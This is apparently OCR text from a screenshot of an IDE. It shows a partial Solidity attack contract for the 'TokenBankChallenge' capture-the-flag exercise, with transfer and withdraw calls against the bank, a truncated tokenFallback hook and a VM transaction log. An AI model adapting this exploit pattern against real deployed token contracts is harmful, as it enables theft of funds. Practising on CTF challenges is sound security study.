 TOKENBANKCHALLENGE AT 0XD91.
Balance: 0 ETH
tokenFallb... address from, uint256 value, byt
withdraw 500000000000000000000000
balanceOf "0xAb8483F64d9C6d1EcF9b849
0: uint256: 50000000000000000000000
0
balanceOf... address addr
isComplete
token
Low level interactions
23 ISimpleERC223Token public token;
24
25 constructor(address bankAddr) {
26 bank = ITokenBankChallenge(bankAddr);
27 token = ISimpleERC223Token(bank.token());
28 }
29
30 function attack() public {
31
32 token.transfer(address(bank), 500000 * 10**18);
33
34 bank.withdraw(500000 * 10**18);
35 require(bank.isComplete() == true);
36 }
37
38 function tokenFallback(address from, uint256 values, bytes memory bts) pu
39
40 require(msg.sender == address(token));
0 listen on all transactions Search with transaction hash or address
[vm] from: 0xAb8...35cb2
to: 0xd9145CCE52D386f254917e481eB44e9943F39138 0xd91...39138
value: 0 wei data: 0x2e1...00000 logs: 0 hash: 0x4c5...41912
Debug